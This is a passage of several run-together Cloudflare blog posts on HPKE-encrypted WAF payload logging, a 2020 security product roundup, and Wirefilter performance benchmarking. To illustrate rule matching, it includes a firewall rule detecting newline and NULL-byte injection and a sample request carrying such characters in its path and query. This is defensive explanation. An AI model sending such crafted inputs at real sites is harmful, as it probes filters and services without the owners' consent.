The specification for HPKE is open and available on the IETF website. It is on its way to becoming an RFC after passing multiple rounds of review and analysis by cryptography experts at the CFRG. HPKE is already gaining adoption in IETF protocols like ODoH, ECH, and the new Messaging Layer Security (MLS) protocol. HPKE is also designed with the post-quantum future since it is built to work with any KEM, including all the NIST finalists for post-quantum public-key encryption.
Implementation Language
Once we had an encryption scheme selected, we needed to settle on an implementation. HPKE is still fairly new, so the libraries aren’t quite mature yet. There is a reference implementation, and we’re in the process of developing an implementation in Go as part of CIRCL. However, in the absence of a clear “go to” that is widely known to be the best, we decided to go with an implementation leveraging the same language already powering much of the Firewall code running at the Cloudflare edge – Rust.
Aside from this, the language benefits from features like native primitives, and crucially the ability to easily compile to WebAssembly (WASM).
As we mentioned in a previous blog post, customers are able to generate a key pair and decrypt payloads either from the dashboard UI or from a CLI. Instead of writing and maintaining two different codebases for these, we opted to reuse the same implementation across the edge component that encrypts the payloads and the UI and CLI that decrypt them. To achieve this we compile our library to target WASM so it can be used in the dashboard UI code that runs in the browser. While this approach may yield a slightly larger JavaScript bundle size and relatively small computational overhead, we found it preferable to spending a significant amount of time securely re-implementing HPKE using JavaScript WebCrypto primitives.
The HPKE implementation we decided on comes with the caveat of not yet being formally audited, so we performed our own internal security review. We analyzed the cryptography primitives being used and the corresponding libraries. Between the composition of said primitives and secure programming practices like correctly zeroing memory and safe usage of random number generators, we found no security issues.


Making It Secure For Users
To encrypt on behalf of users, we need them to provide us with a public key. To make this as easy as possible, we built a CLI tool along with the ability to do it right in the browser. Either option allows the user to generate a public/private key pair without needing to talk to Cloudflare servers at all.
In our API, we specifically do not accept the private key of the key pair — we don’t want it! We don’t need and don’t want to be able to decrypt the data we’re storing.
For the dashboard, once the user provides the private key for decryption, the key is held in a temporary JavaScript variable and used for the in-browser decryption. This allows the user to not constantly have to provide the key while browsing the Firewall event logs. The private key is also not persisted in any way in the browser, so any action that refreshes the page such as refreshing or navigating away will require the user to provide the key again. We believe this is an acceptable usability compromise for better security.
How Payload Extraction Works
After deciding how to encrypt the data, we just had to figure out the rest of the feature: what data to encrypt, how to store and transmit it, and how to allow users to decrypt it.
When an HTTP request reaches the L7 Firewall, it is evaluated against a set of rulesets. Each of these rulesets contain several rules written in the wirefilter syntax.
An example of one such rule would be:
http.request.version eq "HTTP/1.1"
and
(
http.request.uri.path matches "\n+."
or
http.request.uri.query matches "\x00+."
)
This expression evaluates to a boolean “true” for HTTP/1.1 requests that either contain one or more newlines followed by a character in the request path or one or more NULL bytes followed by a character in the query string.

Say we had the following request that would match the rule above:
GET /cms/%0Aadmin?action=%00post HTTP/1.1
Host: example.com
If matched data logging is enabled, the rules that match would be executed again in a special context that tags all fields that are accessed during execution. We do this second execution because this tagging adds a noticeable computational overhead, and since the vast majority of requests don’t trigger a rule at all we would be unnecessarily adding overhead to each request. Requests that do match any rules will only match a few rules as well, so we don’t need to re-execute a large portion of the ruleset.
You may notice that although http.request.uri.query matches "\x00+." evaluates to true for this request, it won’t be executed, because the expression short-circuits with the first or condition that also matches. This results in only http.request.version and http.request.uri.path being tagged as accessed:
Having gathered the fields that were accessed, the Firewall engine does some post-processing; removing fields that are a subset of others (e.g., the query string and the full URI), or truncating fields that are beyond a certain character length.
Finally, these get serialized as JSON, encrypted with the customer’s public key, serialized again as a set of bytes, and prefixed with a version number should we need to change/update it in the future. To simplify consumption of these blobs, our APIs display a base64 encoded version of the bytes:
Now that we have encrypted the data at the edge and persisted it in ClickHouse, we need to allow users to decrypt it. As part of the setup of turning this feature on, users generated a key-pair: the public key which was used to encrypt the payloads and a private key which is used to decrypt them. Decryption is done completely offline via either the command line using cloudflare/matched-data-cli:
Since our CLI tool is open-source and HPKE is interoperable, it can also be used in other tooling as part of a user’s logging pipeline, for example in security information and event management (SIEM) software.
Conclusion
This was a team effort with help from our Research and Security teams throughout the process. We relied on them for recommendations on how best to evaluate the algorithms as well as vetting the libraries we wanted to use.
We’re very pleased with how HPKE has worked out for us from an ease-of-implementation and performance standpoint. It was also an easy choice for us to make due to its impending standardization and best-of-both-worlds approach to security.
I love building products that solve real problems for our customers. These days I don’t get to do so as much directly with our Engineering teams. Instead, about half my time is spent with customers listening to and learning from their security challenges, while the other half of my time is spent with other Cloudflare Product Managers (PMs) helping them solve these customer challenges as simply and elegantly as possible. While I miss the deeply technical engineering discussions, I am proud to have the opportunity to look back every year on all that we’ve shipped across our application security teams.
Taking the time to reflect on what we’ve delivered also helps to reinforce my belief in the Cloudflare approach to shipping product: release early, stay close to customers for feedback, and iterate quickly to deliver incremental value. To borrow a term from the investment world, this approach brings the benefits of compounded returns to our customers: we put new products that solve real-world problems into their hands as quickly as possible, and then reinvest the proceeds of our shared learnings immediately back into the product.

It is these sustained investments that allow us to release a flurry of small improvements over the course of a year, and be recognized by leading industry analyst firms for the capabilities we’ve accumulated and distributed to our customers. Today we’re excited to announce that Frost & Sullivan has named Cloudflare the Innovation Leader in their Frost Radar™: Global Holistic Web Protection Market Report. Frost & Sullivan’s view that this market “will gradually absorb the markets formed around legacy and point solutions” is consistent with our view of the world, and we’re leading the way in “the consolidation of standalone WAF, DDoS mitigation, and Bot Risk Management solutions” they believe is “poised to happen before 2025”.
We are honored to receive this recognition, based on the analysis of 10 providers’ competitive strengths and opportunities as assessed by Frost & Sullivan. The rest of this post explains some of the capabilities that we shipped in 2020 across our Web Application Firewall (WAF), Bot Management, and Distributed Denial-of-Service product lines—the scope of Frost & Sullivan’s report. Get a copy of the Frost & Sullivan Frost Radar report to see why Cloudflare was named the Innovation Leader here.
2020 Web Security Themes and Roundup
Before jumping into specific product and feature launches, I want to briefly explain how we think about building and delivering our web security capabilities. The most important “product” by far that’s been built at Cloudflare over the past 10 years is the massive global network that moves bits securely around the world, as close to the speed of light as possible. Building our features atop this network allows us to reject the legacy tradeoff of performance or security. And equipping customers with the ability to program and extend the network with Cloudflare Workers and Firewall Rules allows us to focus on quickly delivering useful security primitives such as functions, operators, and ML-trained data—then later packaging them up in streamlined user interfaces.
We talk internally about building up the “toolbox” of security controls so customers can express their desired security posture, and that’s how we think about many of the releases over the past year that are discussed below. We begin by providing the saw, hammer, and nails, and let expert builders construct whatever defenses they see fit. By watching how these tools are put to use and observing the results of billions of attempts to evade the erected defenses, we learn how to improve and package them together as a whole for those less inclined to build from components. Most recently we did this with API Shield, providing a guided template to create “positive security” models within Firewall Rules using existing primitives plus new data structures for strong authentication such as Cloudflare-managed client SSL/TLS certificates. Each new tool added to the toolbox increases the value of the existing tools. Each new web request—good or bad—improves the models that our threat intelligence and Bot Management capabilities depend upon.
Web application firewall (WAF) usability at scale
Last year we spoke with many customers about our plan to decouple configuration from the zone/domain model and allow rules to be set for arbitrary paths and groups of services across an account. In 4Q2020 we put this granular control in the hands of a few developers and some of our most sophisticated enterprise customers, and we’re currently collecting and incorporating feedback before defaulting the capabilities on for new customers.
Rules are great, especially with increased flexibility, but without data structures and request enrichment at the edge (such as the Bot Management techniques described below) they cannot act on anything beyond static properties of the request. In 3Q2020 we released our IP Lists capabilities and customers have been steadily uploading their home-grown and third-party subscription lists. These lists can be referenced anywhere in a customer’s account as named variables and then combined with all other attributes of the request, even Bot Management scores, e.g., http.request.uri.path contains “/login” and (not ip.src in $pingdom_probes and cf.bot_management.score < 30) is a Firewall Rule filter that blocks all bots except Pingdom from accessing the login endpoint.
Built predominantly in 4Q2020 and currently being tested in the Firewall Rules engine is a brand new implementation of our Rate Limiting engine. By moving this matching and enforcement logic from a standalone tool to a component within a performant, memory-safe, expressive engine built in Rust, we have increased the utility of existing functions. Additional examples of improving this library of capabilities include the work completed in 1Q2020 to add HMAC functions and regex-based HTTP header and body inspection to the engine.
Bots and machine learning (ML)
In addition to making edge data sets accessible for request evaluation, we continued to invest heavily within our Bot Management team to provide actionable data so that our customers could decide what (if any) automated traffic they wanted to allow to interact with their applications. Our highest priority for Bot research and development has always been efficacy, and last year was no different. A significant portion of our engineering effort was dedicated to our detection engines — both updating and iterating on existing systems or creating entirely new detection engines from scratch.
In 1Q2020 we completed a total rewrite of our Machine Learning engine, and are continually focused on improving the efficacy of our ML engines. To do this, we draw on one of our major competitive advantages: the massive amount of data flowing through Cloudflare’s network. The early 2020 upgrade to our ML model nearly doubled the number of features we use to evaluate and score requests. And to help customers better understand why requests are flagged as bots, we have recently complemented the bot likelihood score in our logs with attribution to the specific engine that generated the score.
Also in 1Q2020, we upgraded our behavioral analysis engine to incorporate more features and increase overall accuracy. This engine conducts histogram-based outlier scoring and is now fully deployed to nearly all Bot Management zones.
In 2Q2020, we developed a lightweight JavaScript element that further advanced our browser fingerprinting capabilities and aids in detection. Specifically, we now silently challenge browsers and detect if a browser is misrepresenting its User Agent. This technique will be incorporated into our ML models and combined with our heuristics engine for more accurate browser fingerprinting. This feature is entirely optional and can be enabled or disabled by customers through our UI and API. Customers with extremely performance sensitive zones or traffic types that are unsuitable for JavaScript (such as API or some mobile app traffic) can still be accurately scored by our Bot Management engine.
In addition to detection, we also spent (and will continue to spend) engineering effort on mitigation. Our entire JavaScript and CAPTCHA challenge platform was rewritten in the last year and deployed to our customer zones in a staged fashion in the second half of 2020. Our new platform is faster and more robust at detecting automated systems attempting to solve the challenges. More importantly, this platform allows us to further invest in new challenge types and modes as we enter 2021.
The biggest and most well received feature released in 2020 was our dedicated Bot Management analytics, released in 3Q2020. We now present informative graphs that double as diagnostic tools. Customers have found that analytics are far more than interesting charts and statistics: in the case of Bot Management, analytics are essential to spotting and subsequently eliminating false positives.
Last but definitely not least, we announced the deprecation of the __cfduid cookie in 4Q2020 which was used primarily to detect bots but caused confusion for some customers including questions about whether they needed to display a cookie banner because of what we do.
To get a sense of the Bot Attack trends we saw in the first half of 2020, take a read through this blog post. And if you’re curious about how our ML models and heuristic engines work to keep your properties safe, this deep dive by Alex Bocharov, Machine Learning Tech Lead on the Bots team, is an excellent guide.
API and IoT security and protection
At the beginning of 4Q2020, we released a product called API Shield that was purpose built to secure, protect, and accelerate API traffic — and will eventually provide much of the common functionality expected in traditional API Gateways. The UI for API Shield was built on top of Firewall Rules for maximum flexibility, and will serve as the jump-off point for configuring additional API security features we have planned this year.
As part of API Shield, every customer now gets a fully managed, domain-scoped private CA generated for each of their zones, and we plan to continue working closely with the SSL/TLS team to expand CA management options based on feedback. Since the release, we’ve seen great adoption from in particular IoT companies focused on locking down their APIs using short-lived client certificates distributed out to devices. Customers can also now upload OpenAPI schemas to be matched against incoming requests from these devices, with bad requests being dropped at the edge rather than passed on to origin infrastructure.
Another capability we released in 4Q2020 was support for gRPC-based API traffic. Since that release, customers have expressed significant interest in using Cloudflare as a secure API gateway between easy-to-use customer-facing JSON endpoints and internal-facing gRPC or GraphQL endpoints. Like most customer challenges at Cloudflare, early adopters are looking to solve these use cases initially with Cloudflare Workers, but we’re keeping an eye on whether there are aspects for which we’ll want to provide first-class feature support.
Distributed Denial-of-Service (DDoS) protections for web applications and APIs
The application-layer security of a web application or API is of minimal importance if the service itself is not available due to a persistent DDoS attack at L3-L7. While mitigating such attacks has long been one of Cloudflare’s strengths, attack methodologies evolve and we continued to invest heavily in 2020 to drop attacks more quickly, more efficiently, and more precisely; as a result, automatic mitigation techniques are applied immediately and most malicious traffic is blocked in less than 3 seconds.
Early in 2020 we responded to a persistent increase in smaller, more localized attacks by fine-tuning a system that can autonomously detect attacks on any server in any datacenter. In the month prior to us first posting about this tool, it mitigated almost 300,000 network-layer attacks, roughly 55 times greater than the tool we previously relied upon. This new tool, dubbed “dosd”, leverages Linux’s eXpress Data Path (XDP) and allows our system to quickly — and automatically — deploy rules eBPF rules that run on each packet received. We further enhanced our edge mitigation capabilities in 3Q2020 by developing and releasing a protection layer that can operate even in environments where we only see one side of the TCP flow. These network layer protections help protect our customers who leverage both Magic Transit to protect their IP ranges and our WAF to protect their applications and APIs.
To document and provide visibility into these attacks, we released a GraphQL-backed interface in 1Q2020 called Network Analytics. Network Analytics extends the visibility of attacks against our customers’ services from L7 to L3, and includes detailed attack logs containing data such as top source and destination IPs and ports, ASNs, data centers, countries, bit rates, protocol and TCP flag distributions. A litany of improvements made to this graphical rendering engine over the course of 2020 have benefitted all analytics tools using the same front-end. In 4Q2020, Network Analytics was extended to provide traffic and attack insights into Cloudflare Spectrum-protected applications, which are terminated at L4 (TCP/UDP).
2020 was a tough year around the world. Throughout what has also been, and continues to be, a period of heightened cyberattacks and breaches, we feel proud that our teams were able to release a steady flow of new and improved capabilities across several critical security product areas reviewed by Frost & Sullivan. These releases culminated in far greater protections for customers at the end of the year than the beginning, and a recognition for our sustained efforts.
We are pleased to have been named the Innovation Leader in their Frost Radar™: Global Holistic Web Protection Market Report, which “addresses organizations’ demand for consolidated, single pane of glass solutions, which not only reduce the security gaps of legacy products but also provide simplified management capabilities”.
As we look towards 2021 we plan to continue releasing early and often, listening to feedback from our customers, and delivering incremental value along the way. If you have ideas on what additional capabilities you’d like to use to protect your applications and networks, we’d love to hear them below in the comments.
The Cloudflare Web Application Firewall (WAF) blocks more than 72B malicious requests per day from reaching our customers’ applications. Typically, our users can easily confirm these requests were not legitimate by checking the URL, the query parameters, or other metadata that Cloudflare provides as part of the security event log in the dashboard.
Sometimes investigating a WAF event requires a bit more research and a trial and error approach, as the WAF may have matched against a field that is not logged by default.
Not logging all parts of a request is intentional: HTTP headers and payloads often contain sensitive data, including personally identifiable information, which we consider a toxic asset. Request headers may contain cookies and POST payloads may contain username and password pairs submitted during a login attempt among other sensitive data.
We recognize that providing clear visibility in any security event is a core feature of a firewall, as this allows users to better fine tune their rules. To accomplish this, while ensuring end-user privacy, we built encrypted WAF matched payload logging. This feature will log only the specific component of the request the WAF has deemed malicious — and it is encrypted using a customer-provided key to ensure that no Cloudflare employee can examine the data*. Additionally, the crypto uses an exciting new standard — developed in part by Cloudflare — called Hybrid Public Key Encryption (HPKE).
*All Cloudflare logs are encrypted at rest. This feature implements a second layer of encryption for the specific matched fields so that only the customer can decrypt it.
Encrypting Matched Payloads
To turn on this feature, you need to provide a public key, or generate a private-public key pair directly from the dashboard. Your data will then be encrypted using Hybrid Public Key Encryption (HPKE), which offers a great combination of both performance and security.
To simplify this process, we have built an easy-to-use command line utility to generate the key pair:
Cloudflare does not store the private key and it is our customers’ responsibility to ensure it is stored safely. Lost keys, and the data encrypted with them, cannot be recovered but customers can rotate keys to be used with future payloads.
Once encrypted, payloads will be available in the logs as encrypted base64 blobs within the metadata field:
Decrypting payloads can be done via the dashboard from the Security Events log, or by using the command line utility, as shown below. If done via the dashboard, the browser will decrypt the payload locally (i.e., client side) and will not send the private key to Cloudflare.
In the example above, the WAF matched against the REQUEST_HEADERS:REFERER field. Any other fields the WAF matched on would be similarly logged.
Better Logging with User Privacy in Mind
In the coming months, this feature will be available on our dashboard to our Enterprise customers. Enterprise customers who would like this feature enabled sooner should reach out to their account team. Only application owners who also have access to the Cloudflare dashboard as Super Administrators will be able to configure encrypted matched payload logging. Those who do not have access to the private key, including Cloudflare staff, are not able to decrypt the logs.
We are also excited for this feature to be one of our first to use Hybrid Public Key Encryption, and for Cloudflare to use this emerging standard developed by the Crypto Forum Research Group (CFRG), the research body that supports the development of Internet standards at the IETF. And stay tuned, we will publish a deep dive post with the technical details soon!
At Cloudflare, we’re constantly working on improving the performance of our edge — and that was exactly what my internship this summer entailed. I’m excited to share some improvements we’ve made to our popular Firewall Rules product over the past few months.
Firewall Rules lets customers filter the traffic hitting their site. It’s built using our engine, Wirefilter, which takes powerful boolean expressions written by customers and matches incoming requests against them. Customers can then choose how to respond to traffic which matches these rules. We will discuss some in-depth optimizations we have recently made to Wirefilter, so you may wish to get familiar with how it works if you haven’t already.
Minimizing CPU usage
As a new member of the Firewall team, I quickly learned that performance is important — even in our security products. We look for opportunities to make our customers’ Internet properties faster where it’s safe to do so, maximizing both security and performance.
Our engine is already heavily used, powering all of Firewall Rules. But we have bigger plans. More and more products like our Web Application Firewall (WAF) will be running behind our Wirefilter-based engine, and it will become responsible for eating up a sizable chunk of our total CPU usage before long.
How to measure performance?
Measuring performance is a notoriously tricky task, and as you can probably imagine trying to do this in a highly distributed environment (aka Cloudflare’s edge) does not help. We’ve been surprised in the past by optimizations that look good on paper, but, when tested out in production, just don’t seem to do much.
Our solution? Performance measurement as a service — an isolated and reproducible benchmark for our Firewall engine and a framework for engineers to easily request runs and view results. It’s worth noting that we took a lot of inspiration from the fantastic Rust Compiler benchmarks to build this.

Our benchmarking framework, showing how performance during different stages of processing Wirefilter expressions has changed over time [1].
What to measure?
Our next challenge was to find some meaningful performance metrics. Some experimentation quickly uncovered that time was far too volatile a measure for meaningful comparisons, so we turned to hardware counters [2]. It’s not hard to find tools to measure these (perf and VTune are two such examples), although they (mostly) don’t allow control over which parts of the program are recorded. In our case, we wished to individually record measurements for different stages of filter processing — parsing, compilation, analysis, and execution.
Once again we took inspiration from the Rust compiler, and its self-profiling options, using the perf_event_open API to record counters from inside our binary. We then output something like the following, which our framework can easily ingest and store for later visualization.
Output of our benchmarks in JSON Lines format, showing a list of recordings for each combination of hardware counter and Wirefilter processing stage. We’ve used 10 repeats here for readability, but we use around 20, in addition to 5 warmup rounds, within our framework.
Whilst we mainly focussed on metrics relating to CPU usage, we also use a combination of getrusage and clear_refs to find the maximum resident set size (RSS). This is useful to understand the memory impact of particular algorithms in addition to CPU.
But the challenge was not over. Cloudflare’s standard CI agents use virtualization and sandboxing for security and convenience, but this makes accessing hardware counters virtually impossible. Running our benchmarks on a dedicated machine gave us access to these counters, and ensured more reproducible results.
Speeding up the speed test
Our benchmarks were designed from the outset to take an important place in our development process. For instance, we now perform a full benchmark run before releasing each new version to detect performance regressions.
But with our benchmarks in place, it quickly became clear that we had a problem. Our benchmarks simply weren’t fast enough — at least if we wanted to complete them in less than a few hours! The problem was we have a very large number of filters. Since our engine would never usually execute requests against this many filters at once it was proving incredibly costly. We came up with a few tricks to cut this down…
Deduplication. It turns out that only around a third of filters are structurally unique (something that is easy to check as Wirefilter can helpfully serialize to JSON). We managed to cut down a great deal of time by ignoring duplicate filters in our benchmarks.
Sampling.Still, we had too many filters and random sampling presented an easy solution. A more subtle challenge was to make sure that the random sample was always the same to maintain reproducibility.
Partitioning.We worried that deduplication and sampling would cause us to miss important cases that are useful to optimize. By first partitioning filters by Wirefilter language feature, we can ensure we’re getting a good range of filters. It also helpfully gives us more detail about where specifically the impact of a performance change is.
Most of these are trade-offs, but very necessary ones which allow us to run continual benchmarks without development speed grinding to a halt. At the time of writing, we’ve managed to get a benchmark run down to around 20 minutes using these ideas.
Optimizing our engine
